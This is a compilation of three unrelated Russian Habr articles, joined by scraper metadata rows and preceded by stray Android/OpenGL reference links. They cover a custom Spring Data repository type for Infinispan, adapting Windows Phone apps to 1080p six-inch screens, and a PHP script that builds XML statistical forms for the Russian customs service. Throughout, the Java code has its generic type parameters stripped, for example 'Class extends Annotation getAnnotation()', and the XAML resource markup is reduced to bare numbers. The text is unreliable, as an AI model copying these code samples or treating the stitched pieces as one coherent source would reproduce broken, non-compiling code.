» [developer.android.com/reference](https://developer.android.com/reference/android/graphics/BitmapFactory.Options.html)
» [www.opengl.org](https://www.opengl.org/sdk/docs/man2/xhtml/glActiveTexture.xml)
» [www.learnopengles.com](http://www.learnopengles.com/tag/mipmap/)
» [4pda.ru/forum/lofiversion](http://4pda.ru/forum/lofiversion/index.php?t418429-50.html)
» [developer.android.com/guide](https://developer.android.com/guide/topics/graphics/opengl.html#textures) | https://habr.com/ru/post/309138/ | null | ru | null |
# Как расширить Spring своим типом Repository на примере Infinispan
Зачем об этом писать?
---------------------
Это моя первая статья, в ней я попытаюсь описать полученный мною практический опыт работы со Spring Repository под капотом фреймворка. Готовых статей про эту тему я в интернете не нашёл ни на русском, ни на английском, были только несколько репозиториев исходников на github, ну и исходники самого Spring. Поэтому и решил, почему бы не написать, вдруг тема написания своих типов репозиториев для Spring для кого-то ещё актуальна.
Программирование для Infinispan я не буду рассматривать подробно, детали реализации всегда можно посмотреть в исходниках, указанных в конце статьи. Основной упор сделан именно на сопряжение механизма Spring Boot Repository и нового типа репозитория.
С чего всё начиналось
---------------------
В ходе работы на одном из проектов у одного из архитектора возникла идея, что можно написать свои типы репозиториев по аналогии, как это сделано в разных модулях Spring (например, JPARepository, KeyValueRepository, CassandraRepository и т.п.). В качестве пробной реализации решили выбрать работу с данными через [Infinispan](https://infinispan.org/).
Естественно, что архитекторы - люди занятые, поэтому реализовывать идею поручили Java разработчику, т.е. мне.
Когда я начал прорабатывать тему в интернете, то Google упорно выдавал почти одни статьи про то, как замечательно использовать JPARepository во всех видах на тривиальных примерах. По KeyValueRepository информации было ещё меньше. На StackOverFlow печальные никем не отвеченные вопросы по подобной теме. Делать нечего, пришлось лезть в исходники Spring.
Infinispan
----------
Если говорить кратко про Infinispan, то это всего лишь распределённое хранилище данных в виде ключ-значение, и всё это постоянно висит закэшированное в памяти. Перегружаем Infinispan, данные все обнуляются.
Было решено, что наиболее подходящий кандидат для исследования - KeyValueRepository, как самый близкий к данной области, уже реализованный в Spring. Вся разница только в том, что вместо Infinispan (на его месте мог быть и Hazelcast, например), как хранилища данных, в KeyValueRepository обычный ConcurrentHashMap.
Реализация
----------
Чтобы в Spring проекте подключить возможность пользоваться репозиторием для хранилища ключ-значение пользуются аннотацией EnableMapRepositories.
```
@SpringBootApplication
@EnableMapRepositories("my.person.package.for.entities")
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class, args);
}
}
```
Можем практически полностью скопировать содержимое кода данной аннотации и создать свою EnableInfinispanRepositories.
Чтобы каждый раз это не писать, скажу, что слово map мы всегда заменяем на infinispan, в аналогичных реализациях, скрытых спойлерами.
Код аннотации EnableInfinispanRepositories
```
@Target(ElementType.TYPE)
@Retention(RetentionPolicy.RUNTIME)
@Documented
@Inherited
@Import(InfinispanRepositoriesRegistrar.class)
public @interface EnableInfinispanRepositories {
String[] value() default {};
String[] basePackages() default {};
Class[] basePackageClasses() default {};
ComponentScan.Filter[] excludeFilters() default {};
ComponentScan.Filter[] includeFilters() default {};
String repositoryImplementationPostfix() default "Impl";
String namedQueriesLocation() default "";
QueryLookupStrategy.Key queryLookupStrategy() default
QueryLookupStrategy.Key.CREATE_IF_NOT_FOUND;
Class repositoryFactoryBeanClass() default
KeyValueRepositoryFactoryBean.class;
Class repositoryBaseClass() default
DefaultRepositoryBaseClass.class;
String keyValueTemplateRef() default "infinispanKeyValueTemplate";
boolean considerNestedRepositories() default false;
}
```
Если посмотреть что происходит в коде аннотации EnableMapRepositories, то увидим, что там импортируется класс, который и делает всю магию по активации данного типа репозитория.
```
@Import(MapRepositoriesRegistrar.class)
public @interface EnableMapRepositories {
}
```
Ниже код MapRepositoriesRegistar.
```
public class MapRepositoriesRegistrar extends
RepositoryBeanDefinitionRegistrarSupport {
@Override
protected Class extends Annotation getAnnotation() {
return EnableMapRepositories.class;
}
@Override
protected RepositoryConfigurationExtension getExtension() {
return new MapRepositoryConfigurationExtension();
}
}
```
В коде перегружаются два метода. В одном связывается Registar со своей активирующей аннотацией, чтобы потом из неё получить заполненные атрибуты конфигурации. В другом находится реализация хранилища данных, специфичных для данного типа репозитория.
Сделаем по аналогии свой InfinispaRepositoriesRegistar.
```
@NoArgsConstructor
public class InfinispanRepositoriesRegistrar extends
RepositoryBeanDefinitionRegistrarSupport {
@Override
protected Class extends Annotation getAnnotation() {
return EnableInfinispanRepositories.class;
}
@Override
protected RepositoryConfigurationExtension getExtension() {
return new InfinispanRepositoryConfigurationExtension();
}
}
```
Теперь посмотрим, как же выглядит сама реализация хранилища.
```
public class MapRepositoryConfigurationExtension extends
KeyValueRepositoryConfigurationExtension {
@Override
public String getModuleName() {
return "Map";
}
@Override
protected String getModulePrefix() {
return "map";
}
@Override
protected String getDefaultKeyValueTemplateRef() {
return "mapKeyValueTemplate";
}
@Override
protected AbstractBeanDefinition getDefaultKeyValueTemplateBeanDefinition(RepositoryConfigurationSource configurationSource) {
BeanDefinitionBuilder adapterBuilder = BeanDefinitionBuilder
.rootBeanDefinition(MapKeyValueAdapter.class);
adapterBuilder.addConstructorArgValue(
getMapTypeToUse(configurationSource));
BeanDefinitionBuilder builder = BeanDefinitionBuilder
.rootBeanDefinition(KeyValueTemplate.class);
...
}
...
}
```
В MapKeyValueAdapter будет реализована самая специфическая часть, характерная именно для локального хранения кэша в HashMap. А вот KeyValueTemplate оборачивает методы адаптера довольно общим кодом.
Поэтому чтобы выполнить задачу и заменить хранение данных с локального кэша на распределённое хранилище Infinispan, нужно сделать аналогичный ConfigurationExtension, но заменить на специфичный адаптер, где и будет реализована вся логика чтения/записи/поиска данных, характерная для Infinispan.
Реализация InfinispanRepositoriesConfigurationExtension
```
@NoArgsConstructor
public class InfinispanRepositoryConfigurationExtension
extends KeyValueRepositoryConfigurationExtension {
@Override
public String getModuleName() {
return "Infinispan";
}
@Override
protected String getModulePrefix() {
return "infinispan";
}
@Override
protected String getDefaultKeyValueTemplateRef() {
return "infinispanKeyValueTemplate";
}
@Override
protected Collection> getIdentifyingTypes() {
return Collections.singleton(InfinispanRepository.class);
}
@Override
protected AbstractBeanDefinition getDefaultKeyValueTemplateBeanDefinition(RepositoryConfigurationSource configurationSource) {
RootBeanDefinition infinispanKeyValueAdapterDefinition =
new RootBeanDefinition(InfinispanKeyValueAdapter.class);
RootBeanDefinition keyValueTemplateDefinition =
new RootBeanDefinition(KeyValueTemplate.class);
ConstructorArgumentValues constructorArgumentValuesForKeyValueTemplate = new ConstructorArgumentValues();
constructorArgumentValuesForKeyValueTemplate
.addGenericArgumentValue(infinispanKeyValueAdapterDefinition);
keyValueTemplateDefinition.setConstructorArgumentValues(
constructorArgumentValuesForKeyValueTemplate);
return keyValueTemplateDefinition;
}
}
```
Нужно обязательно в нашем ConfigurationExtension ещё перегрузить метод getIdentifyingTypes(), чтобы в нём сослаться на наш новый тип репозитория (см. реализацию выше).
```
@NoRepositoryBean
public interface InfinispanRepository extends
PagingAndSortingRepository {
}
```
Чтобы окончательно всё заработало, нужно сконфигурировать KeyValueTemplate, подсунув ему наш адаптер.
```
@Configuration
public class InfinispanConfiguration extends CachingConfigurerSupport {
@Autowired
private ApplicationContext applicationContext;
@Bean
public InfinispanKeyValueAdapter getInfinispanAdapter() {
return new InfinispanKeyValueAdapter(
applicationContext.getBean(CacheManager.class)
);
}
@Bean("infinispanKeyValueTemplate")
public KeyValueTemplate getInfinispanKeyValueTemplate() {
return new KeyValueTemplate(getInfinispanAdapter());
}
}
```
На этом всё.
Можно, конечно, копать глубже и не пользоваться готовыми Spring-овыми реализациями для репозиториев, а наследоваться исключительно от их абстрактных классов и интерфейсов, но объём работ будет намного больше, чем в этой статье.
Резюме
------
Написав всего 6 своих классов, мы получили новый тип репозитория, который может работать с Infinispan в качестве хранилища данных. И работает этот новый тип репозитория очень похоже на стандартные Spring репозитории.
Полный комплект исходников можно найти на моём [github](https://github.com/OsokinAlexander/infinispan-spring-repository).
Исходники Spring Data KeyValue можно увидеть также на [github](https://github.com/spring-projects/spring-data-keyvalue).
Если у вас есть конструктивные замечания к данной реализации, то пишите в комментариях, либо можете сделать pull request в исходном проекте. | https://habr.com/ru/post/535218/ | null | ru | null |
# Адаптация приложений Windows Phone для больших экранов
Неделю назад в продаже появились планшетофоны Nokia. Обновление операционной системы Windows Phone с маркировкой GDR3 стало поддерживать 4-ядерные процессоры и разрешение экрана до FullHD. Именно с такими характеристиками Nokia выпустила свой новый флагман [Lumia 1520](http://hi-tech.mail.ru/news/misc/nokia-lumia-1520-start.html). Но производитель не стал просто увеличивать плотность размещения пикселей при тех же размерах экрана, как это сделали в конкурентных моделях на ОС Android компании HTC и Samsung. Nokia выпустила аппарат с диагональю экрана 6 дюймов, немного обогнав даже третью версию родоначальника планшетофонов Galaxy Note. Размер экрана и самого аппарата завораживает и пугает одновременно. Но, отбросив лирику, попытаемся разобраться, как нам, разработчикам, с этим жить.
Итак, основные пункты, которые нужно учесть при адаптации приложения под новые телефоны:
— Соотношение сторон экрана 16:9;
— FullHD разрешение экрана;
— Размер экрана 6 дюймов.
Теперь подробнее и по порядку.
#### 16:9
Экраны с соотношением 16:9 немного более вытянуты по сравнению с экранами 15:9. В принципе, такое соотношение сторон у смартфонов далеко не в новинку. Поддержка экранов с разрешение 1280х720 была введена год назад с появление Windows Phone 8. Программы, написанные под WP7, запускаются на смартфонах с такими экранами, однако, для соблюдения пропорций, система оставляет сверху черную полосу. До последнего момента единственным аппаратом с таким разрешением экрана был Samsung ATIV S, а учитывая долю Samsung на рынке WP (около 1,8% по состоянию на [ноябрь 2013](http://blog.adduplex.com/2013/11/adduplex-windows-phone-statistics.html)), на поддержку этого разрешения можно было не тратить много времени.
Но с приходом FullHD-разрешения и аппаратов Lumia 1520 и Lumia 1320, с соотношением сторон 16:9 теперь придется считаться, так как доля Nokia на рынке Windows Phone составляет 90%, к тому же речь идет о новом флагмане.
Что это значит для разработчика? Раньше для охвата большинства пользователей WP7 и WP8 достаточно было иметь одну версию приложения, скомпилированную под WP7. Более того, если вам не нужен был особый функционал, появившийся в WP8 (а различий было крайне мало), то разрабатывать ПО под две платформы вообще не было никакого смысла. Сейчас для поддержки вытянутых экранов необходимо перекомпилировать приложение под Windows Phone 8, так как только в этом случае в манифесте можно указать системе, что приложение готово к соотношению сторон экрана 16:9. Также нужно подготовить новые графические ресурсы в масштабе 150% от «обычного» разрешения 800х480 (для экранов 720p) и убедиться, что расположение элементов выглядит гармонично на вытянутом экране.
#### FullHD
Казалось бы, тут все просто:
— получаем значение масштаба с помощью известного в WP8 свойства Application.Current.Host.Content.ScaleFactor;
— проверяем, равно ли оно 225 (1080 / 480 = 2,25);
— PROFIT!..
Но не тут-то было. Потому что получаем мы не 225, а 150. «Какого?!..», — воскликните вы, и будете совершенно правы. Так как проверка на увеличение масштаба до 150% была единственным способом, с помощью которого приложение определяло, на каком экране оно запущено, и соответственно этому размещало элементы, то для совместимости старого ПО с новыми экранами было решено для экранов с пропорциями 16:9 возвращать именно этот масштаб.
Но не стоит отчаиваться: с выходом GDR3 у разработчиков появилась новая возможность определения физического разрешения экрана:
```
var resolution = (Size)DeviceExtendedProperties.GetValue("PhysicalScreenResolution");
```
Внимание: на версиях WP8 до GDR3 вызов метода GetValue с параметром PhysicalScreenResolution выбросит исключение. Нужно быть к этому готовым, однако вы можете быть уверены, что имеете дело с экраном 1280х720. Если же результат удалось получить, то значение \_resolution.Width даст вам точную ширину экрана в пикселях: 720 или 1080 (мы все еще говорим только об экранах 16:9). Теперь вы можете ориентироваться на это и правильно загружать растровые ресурсы. Кстати, не забудьте их подготовить в масштабе 225%.
P.S. Помните, что при верстке XAML даже для разрешения FullHD все размеры и отступы нужно указывать как для разрешения WVGA (480х800).
P.P.S. Если у вас еще нет нового аппарата на GDR3, но уже хочется протестировать в приложении поддержку вызова DeviceExtendedProperties.GetValue(«PhysicalScreenResolution»), то можно установить на телефон приложение [Preview for Developers](http://www.windowsphone.com/ru-ru/store/app/preview-for-developers/178ac8a1-6519-4a0b-960c-038393741e96) и разрешить в нем устанавливать на телефон обновления для разработчиков. После этого нужно зайти в обновление телефона и выполнить проверку наличия обновлений. И да, телефон должен быть разблокированным для разработки.
#### 6 дюймов
Ну а теперь самое вкусное — поддержка огромных экранов.
Во-первых, нужно определить, с чем мы имеем дело. В GDR3 появилось еще одно свойство, которое говорит нам о характеристиках аппарата:
```
var screenDpiX = (double)DeviceExtendedProperties.GetValue("RawDpiX");
var screenDpiY = (double)DeviceExtendedProperties.GetValue("RawDpiY");
```
Это вертикальная и горизонтальная плотность пикселей экрана. Зная плотность и физическое разрешение (см. предыдущий раздел), легко посчитать ширину и высоту экрана, а дальше обратиться к теореме Пифагора:
```
var screenSize = Math.Sqrt(Math.Pow(resolution.Width / screenDpiX, 2) +
Math.Pow(resolution.Height / screenDpiY, 2));
```
Тут-то мы и получаем искомые 6 дюймов. Встает вопрос: что считать большим экраном? На своей страничке для разработчиков Nokia предлагает считать «большим» экраном любой с диагональю больше 5 дюймов. Положимся на их мнение (они-то могут знать, какие аппараты мы вскоре увидим):
```
var isBigScreen = (screenSize > 5.0);
```
Когда мы знаем, что имеем дело с большим экраном, нужно немного адаптировать контент.
Если в интерфейсе вы используете плитки, то можно сделать их в три колонки вместо двух, по аналогии со стартовым экраном. Размеры элементов и шрифтов сделать немного меньше, чтобы разместить на экране больше контента. Для этого в ресурсах объявляете набор констант, на которые ссылаетесь в остальных xaml-файлах, а при обнаружении большого экрана подменяете эти константы меньшими.
**Пример**##### ScreenNormal.xaml
```
75
75
32
20
0,10,0,10
```
##### ScreenBig.xaml
```
56
56
24
15
0,6,0,6
```
##### App.xaml
```
```
##### App.xaml.cs
```
if (Platform.PlatformHelper.IsBigScreen)
{
var appTheme = new ResourceDictionary
{
Source = new Uri("/[projectname];component/Styles/ScreenBig.xaml", UriKind.Relative)
};
Resources.MergedDictionaries.Add(appTheme);
}
```
Весь процесс с исходным кодом описан на сайте [Nokia для разработчиков](http://developer.nokia.com/Resources/Library/Lumia/#!optimising-for-large-screen-phones/optimising-layout-for-big-screens.html). Там достаточно подробно рассказано, как именно можно адаптировать приложение, но я немного добавлю от себя.
Во-первых, на сколько именно нужно уменьшать размер элементов для больших экранов?
В статье [Resolution specific considerations](http://developer.nokia.com/Resources/Library/Lumia/#!optimising-for-large-screen-phones/resolution-specific-considerations.html) разработчики из Nokia дают совет умножать изначальный размер на 0,711. Они исходят из того, что масштаб на WXGA экранах равен 1,6, а масштаб для FullHD экранов 2,25. Из этого выводим соотношение: 1,6/2,25 = 0,711.
В этом методе меня настораживает тот факт, что никак не учитывается физический размер экрана. Как пользователь HTC Titan, а затем Lumia 920, я привык к размеру экрана около 4,5 дюймов. Исходя из этого, вычисляем пропорцию диагоналей экрана 4,5/6 = 0,75. Для небольших экранов, таких как в Lumia 620 (3,8 дюйма), вычисляем соотношение с возможным экраном в 5 дюймов: 3,8/5 = 0,76. Таким образом, нужно брать за эталон экраны с диагональю 3,8-4,5 дюйма (100%), а для экранов 5-6 дюймов уменьшать размеры на 25%.
Кстати, не забывайте менять не только размеры элементов и шрифтов, но и отступы (Margin), иначе элементы разлетятся друг от друга.
Во-вторых, подмена констант, как описано в вышеуказанном примере, хорошо работает для DataTemplate'ов, которые применяются в момент отображения списков.
Параметры элементов не в списках мы обычно описываем в стилях. Стили объединяем в словари ресурсов (ResourceDictionary), на которые ссылаемся в App.xaml. Если же в таких стилях вы сошлетесь на константы размеров, а потом подмените эти константы, то обнаружите, что ничего не изменилось. Это происходит потому, что объект стиля был сформирован при парсинге словаря и подмена констант уже не влияет на размеры в нем. Выносите ссылки на константы из стиля в сами объекты.
Но и это еще не все. Если вы попытаетесь указать ссылку на константу в качестве размера элемента, который создается в самом начале запуска приложения (например, заголовок главного окна), то обнаружите, что подмена констант никак не сказалась на размере. Элемент успел сформироваться до подмены констант. В таком случае можно сделать класс ScreenSizeHelper, в котором определить ряд свойств, описывающих размеры, а экранные элементы привязать (binding) к этим свойствам.
#### Из практики
В заключение хочется показать пример того, как данные советы были применены в одном из наших приложений Хаб Mail.Ru:
**Список статей**Вот что было:
Вот что стало:
**Текст статьи**Вот что было:
Вот что стало:
Как видите, на экране стало помещаться больше контента.
Кстати, приложение уже опубликовано в «Магазине приложений» и все владельцы планшетофонов могут в полной мере насладиться преимуществами большого экрана =) | https://habr.com/ru/post/204036/ | null | ru | null |
# Как я генерил XML-статформу для таможни и про объединение ФТС с налоговой
Все началось, когда пришло оно. Загадочное письмо с Владимирской(?!) таможни. Внутри обнаружилось требование предоставить статистические данные по торговле с Беларусью и Казахстаном аж за весь прошлый год. И ссылка на указ государев, как и полагается.
*> «Ибо теперича ежели со странами таможенного союза торг ведешь — изволь ответ держать. Кому, куда, чего позапродал. Все без утайки пиши и особливо номер ГТД не забудь. Око государево — не глаз дремотный. Системы электронные псами железными за вами, нерадивыми, ныне следить поставлены, потому не хитри. Срок положенный помни.»*
Забегали бухгалтера, засуетились манагеры. Об указе век они не слыхали, не было им такой печали. Оказалось надо было еще год назад зарегистрироваться на сайте ФТС и ежемесячно передавать данные о всех торговых операциях со странами ЕАЭС (*иначе административный штраф до 50 тысяч рублей за каждую форму. См. [N 510-ФЗ от 28.12.2016](http://www.consultant.ru/document/cons_doc_LAW_209907/)*).
### Таможня и налоговая: близнецы-братья
> *— Этот не подходит. А вот был такой выключатель, отечественный…
>
> — У нас одна «китаёза», только «китаёзой» торгуем.*
>
> **Подслушано на Митинском радиорынке** *(Июнь 2018)*
>
>
В этой истории меня поразил отправитель письма. Владимир — маленький зеленый город, вдали от внешних границ и крупных аэропортов, в самом сердце Нечерноземья и вдруг таможня. Звучит необычно, как военно-морская база в белорусских болотах.
С другой стороны, процесс «таможенизации» всея Руси закономерен. Производства в стране фактически не осталось и главным источником товаров стал импорт. В этих условиях роль таможни трудно переоценить. На повестке дня полное отслеживание цепочки от границы до прилавка. Тут числом «зверя» является ГТД — грузовая таможенная декларация. Дернул за номер ГТД и вот все данные о товаре — цена, вес, количество и т.д.
Дело за малым — организовать доступ налоговых органов к базам таможни. И это решается!
В декабре 2017 года даже появились слухи о предстоящем слиянии налогового ведомства и федеральной таможенной службы(ФТС), которые развеял в феврале 2018 г. Игорь Шувалов, теперь уже бывший вице-премьер.
Как бы то ни было, физического объединения структур и не требуется — процесс интеграции информационных систем ведомств уже запущен после переподчинения ФТС Минфину и ухода Андрея Бельянинова с поста руководителя таможенной службы в 2016 г.
Нынешний глава ФТС Владимир Булавин, генерал-полковник ФСБ между прочим, по сообщению Интерфакса, анонсировал в ноябре 2017 г. создание двухуровневой интеллектуальной платформы: *«Первый уровень — оперативный, второй — аналитический. В интеллектуальную платформу будет поступать информация из созданной системы прослеживания. В соответствии с этой информацией мы будем и сами себя контролировать в том плане — насколько объективно участник ВЭД заявил нам и декларировал таможенную стоимость, страну происхождения, код товарной номенклатуры, весовые характеристики»*.
Как видится, статистическое декларирование — один из элементов этой системы слежения за перемещением товара. Как и введение пресловутых онлайн касс. Уровень государственной автоматизации растет, а есть ли польза предпринимателям?
По результатам исследования агентства Magram Market Research, проведенного в феврале 2018 года, большая часть респондентов (56%) отметила, что замена ККТ никак не повлияла на эффективность их бизнеса. Зато глава ФНС Михаил Мишустин отметил, что после полугода работы компаний на новой технике бизнес показывает выручку в полтора раза больше, чем до реформы.
Стоит отметить, что информационная система статистического декларирования межгосударственная и заполняя статистическую форму вы автоматически подписываете на «письма счастья» своего зарубежного контрагента и наоборот. Если, конечно, он закупает товар не на частное лицо.
### Как передать стат.форму
Вернемся к нашим баранам. Общими усилиями на фирме выяснили, что для передачи стат.сведений необходимо зарегистрироваться на сайте ФТС и зайти в «Личный кабинет участника ВЭД». Кнопка с флагами — сервис "[Статистическое декларирование](https://edata.customs.ru/FtsPersonalCabinetWeb/Services/About/Stat)" (Подача СФ с ЭП)
**Далее варианта два**: либо ручками вбиваем реквизиты и нереально огромный список с товарной номенклатурой, либо загружаем подготовленный заранее файл в неведомом простым смертным формате из трех букв — XML.
Отправляем форму в электронном виде с заверением электронной подписью. Форма регистрируется и ей присваивается уникальный номер.
В случае отсутствия ЭЦП, надо распечатать форму с сайта и отправить уже заказным письмом или привезти лично в таможню региона, где импортер/экспортер состоит на налоговом учете. (Не наш случай).
Стали копать глубже, как выгрузить данные из «1С». Оказалось программа «1С: Бухгалтерия 8» со включенным сервисом «1С-Отчетность» будто позволяет отправлять статформу через Интернет напрямую, без перехода на портал ФТС. Но в исходной древней семерке «1С» это невозможно, самое большее — экспорт файла в Excel. (*Соскочить с семерки никак не удается, столько там наворочено — словно неоперабельный осколок в голове бойца.*)
А времечко идет: уже 3 месяца нового года минуло, не считая весь прошлый год. Обратились к партнерам по растаможке — логистической фирме, но те наотрез отказались помогать. Кто они после этого?!
Бухгалтера нашли в Интернете стороннюю компанию. Ее сотрудники сгенерили XML для загрузки и попросили 3 тысячи рублей за каждый месяц отчета.
Возник вопрос: а что делать дальше?
Я старался максимально дистанцироваться от этой задачи. Тема скучная, бухгалтерская. Однако, сколько веревочке не виться… Пришли всей толпой. Жуткая тоска накатывала на меня при прослушивании деталей этой, в общем-то незамысловатой, истории.
Продолжалось это ровным счетом до того момента, пока кто-то не произнес волшебное слово «Альта»! Они продолжали говорить, а я в мыслях уже перенесся в начало «нулевых».
### «Контрабас» не только музыкальный инструмент
> Таможня размещалась в длинном сером здании брежневских времен из стекла и бетона, вероятно бывшем НИИ. Столовая ютилась в дальнем его конце и офисные работники шли на обед пешком. А дюжие таможенники ловили тачку, набивались в нее и проезжали те же 100 метров с ветерком. Ходить — массу терять!
Надо же, «Альта» еще существует! Их было две, две основные таможенные программы. Девушка, с которой я был тогда в романтических отношениях, трудилась специалистом по таможенному оформлению. От нее я узнал кое-что про таможню, в частности, что люди в погонах и коммерсы(брокеры, декларанты, специалисты по таможенному оформлению) работают под одной крышей.
Таможенники у всех на виду, ибо на страже государственных интересов. В подтверждение тому каждый таможенник имеет «личку»-хитрую печать с персональным номером. Эта сакральная малиновая печать, светящаяся в ультрафиолете, проставляется на документах при выпуске груза: таможенной очистке.
Но именно частники непосредственно работают с клиентами, делают всю черную бумажную работу. Теоретически, человек с улицы может попытаться самостоятельно растаможить свой груз в обход брокеров, но практически это невыполнимо. И вот всю свою документацию специалисты по таможенному оформлению забивают в «Альту». Без нее они как без рук. (Вторая аналогичная программа, если не изменяет память, называлась «Декларант Плюс».)
Однажды к нам на фирму нагрянули таможенные чины, посмотреть образец контрактной продукции для ФТС. Я искренне удивился, как неожиданно эти здоровенные дядьки в темно-зеленой форме, с густыми и басовитыми голосами, заняли собой все офисное пространство! Технический директор был похож на маленького гнома в окружении больших и добрых мишек.
### Демка
И именно «Альту» посоветовал установить бухгалтерам сотрудник из привлеченной фирмы. С благословения менеджера «Альта Софт», они скачали и установили с официального сайта бесплатную демоверсию. Причем демка забила весь диск бухгалтерского компа.
И теперь, почему-то, именно я должен был объяснить как «скормить» программе экселевский файлик из «1С» и на выходе получить желанный XML.
По-моему, это редкостное кощунство использовать мощную и дорогостоящую программу как этакий примитивный конвертер. К чести создателей «Альты», этого извращения совершить не удалось. Ну нет в нее прямого импорта из Excel.
Правда существовала программа «Заполнитель», как раз для подобных манипуляций с данными. Все хорошо, но общая стоимость подписки получалась запредельной. Притом все эти программы не решали искомой задачи на 100%.
А задача казалась примитивной — сгенерировать XML из данных «1С», соблюдая определенные условия.
Самое логичное для меня — перевести стрелки на приходящую тетеньку «1С»-программиста и забыть про это. Но я пошел другим путем. Подействовали на меня воспоминания о былой любви или еще что-то, однако, я внезапно решил на скорую руку написать скрипт для генерации XML. Конечно же на старом добром PHP. Заняло это с отладкой два дня.
### Cкрипт на PHP для генерации XML
Схема проста: из «1C» выгружаем Excel-файл с номенклатурой товаров, открываем в Excel и пересохраняем как текст, разделенный символами табуляции. Теперь он готов для скармливания php-скрипту.
В браузере сотрудник заполняет форму, прикрепляет файл и нажимает кнопку для формирования XML. Скрипт парсит текстовый файл, добавляет данные из формы и генерит требуемый XML.
Итак, сначала необходимо забить данные по фирме-поставщику и по получателю. Т.к. получатели в основном одни и те же — запоминаем их реквизиты, как и данные отправителя, в базу.
За образец XML берем файл из тех, сформированных за деньги, отчетов. Сверяемся с приложениями к [Постановлению Правительства РФ от 7 декабря 2015 года № 1329](http://www.consultant.ru/cons/cgi/online.cgi?req=doc&base=LAW&n=190255&div=LAW&dst=100083%2C0&rnd=0.3311946596860884#019434013022115382).
Кроме этого, существуют дополнительные поля. Я заполнял их сообразно готовому XML-файлу, сформированного этой фирмой. В основном все понятно, например, «Состав транспортных средств (тягач с полуприцепом или прицепом)» и т.д. Но вот что такое «NSF» и почему он «отсутствует» — осталось тайной. Носок сине-фиолетовый? Оставил как есть. (Вероятно есть на таможенном сайте описание формата, лезть туда лениво очень.)
Чтобы кормление сайта таможни было удачным — не забываем сохранить XML в кодировке UTF-8. Слава ~~КПСС~~ iconv!
### Подводные камушки
Как всегда, на практике оказалось посложнее. Пройдемся по основным моментам.
Данные подлежащие выгрузке непосредственно по товарам — это код ТН ВЭД, наименование товара, цена, сумма, вес, ГТД, страна происхождения.
**Код ТН ВЭД** – это классификатор, используемый для проведения таможенных операций. Длина кода — 10 цифр. Вставляем как есть.
**Наименование товара** — это как обзывается товар в бухгалтерской программе. По-моему, это поле для таможни по барабану, ей важен код ТН ВЭД.
**Цена** нужна в рублях и долларах. Цена в долларах расчетная. Прикол в том, что доллар нужен по курсу ЦБ на день отгрузки. И не пытайтесь дурить таможню — сайт отслеживает валютный коридор в отчетном месяце!
Тут на помощь приходит API Центробанка РФ. Передаем http-запрос с датой(ДД/ММ/ГГГГ).
`http://www.cbr.ru/scripts/XML_daily.asp?date_req=16/12/2014`
В ответ получаем XML. Парсим его и вот курс USD на нужный день, с 4-мя знаками после запятой.
*Видимо существует ограничение на частоту запросов к сайту Центробанка, в ходе тестирования скрипта выдавались сообщения от ошибках. Через какое-то время все опять заработало.*
**Страна происхождения** — закодирована двумя латинскими буквами. Пришлось написать отдельную функцию, благо нужных стран немного. Смотрим буквенный код «альфа 2» на сайте: <https://www.alta.ru/information/oksm/>
Велик и могуч классификатор стран Таможенного союза, лишь ему известно, что «KM» — это Союз Коморы: остров Анжуан, а «МО» — Специальный административный регион Китая Макао, а вовсе не Московская область. Кстати, в Личном кабинете при заполнении формы у некоторых полей выскакивает полезная подсказка со списком валют, стран и т.д.
**ГДТ** — грузовая таможенная декларация. Самая важная и неприятная, для «серых» схем, штука. По ней вычисляется легальность товара. ГТД состоит из трех, иногда четырех групп цифр разбитых слэшами:
1. код таможенного органа;
2. дата принятия ГТД (ДДММГГ);
3. порядковый номер таможенной декларации (начинается с единицы с каждого календарного года);
4. номер товара в грузовой таможенной декларации.
Для XML используем только первые три группы. Казалось просто — парсим и вставляем в XML отдельными тэгами, предварительно обработав. Однако, сайт таможни стал ругаться на некоторые позиции. Выяснилось, что код таможенного органа(ТО) всегда должен быть восьмизначным. Если код ТО состоит из 5 цифр добавляем перед ним дополнительно: 417 — Киргизия, 112 — Беларусь, 398 — Казахстан.
Как вычислить: казахские ТО начинаются с пятерки, белорусские с двойки, киргизские с единички. Вроде так.
**Пример ГТД**: *10130050/280514/0004575*.
**Веса товаров**. Веса подставляем в килограммах. С конца апреля 2018 года сайт таможни стал отслеживать коридор весов группы товаров по коду ТН ВЭД. И выдавать ошибки, если вес какой-то позиции ниже или выше среднестатистического. Заоблачные технологии в действии!
В зависимости от кода ТН ВЭД иногда требуется указания количества и единиц измерения.
### Загрузка XML
Сгенерированный файл XML скачиваем на локальный компьютер. Загружаем его на сайт таможни через ссылку для загрузки XML. Наименование загружаемого файла XML желательно изменить на человекопонятное, т.к. после импорта в Личный кабинет форма будет поименована соответственно.

Затем обязательно заходим в загруженную форму по иконке «Редактировать» и нажимаем кнопку «Проверить». Ошибки будут выведены красным цветом, а в проблемных полях появятся восклицательные знаки.
Переходим на вкладку «Сведения о товарах» и внимательно проверяем:

Отправляем форму кнопкой-иконкой «Отправить» в колонке Действия. После этого исправить ничего нельзя. Через какое-то время форме будет присвоен регистрационный номер.
Что важно — регистр символов названия компании отправителя должны совпадать с регистром в электронной подписи. Например, фирма в XML называется *«Ромашка» ООО*, а ЭПЦ выдано на *«РОМАШКА» ООО* — система при отправке формы выдаст ошибку.
### Пример работы скрипта
Кому интересно посмотреть генерацию отчета в действии — я выложил [пример скрипта](http://www.aslan4.com/statforma-tamozhnia-online) на сайте.
Можно накормить скрипт данными и получить XML «горбуху» для сайта таможни. В текстовом файле с товарной номенклатурой обязательно сохраняем структуру таблицы. На сайте есть образец в Excel.
